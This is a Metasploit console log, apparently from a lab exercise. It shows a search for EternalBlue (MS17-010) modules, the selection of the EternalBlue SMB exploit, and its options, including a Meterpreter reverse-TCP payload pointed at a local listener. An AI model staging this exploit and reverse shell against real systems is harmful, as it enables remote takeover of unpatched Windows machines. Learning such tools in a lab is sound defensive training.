 msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
de Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
mmand Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port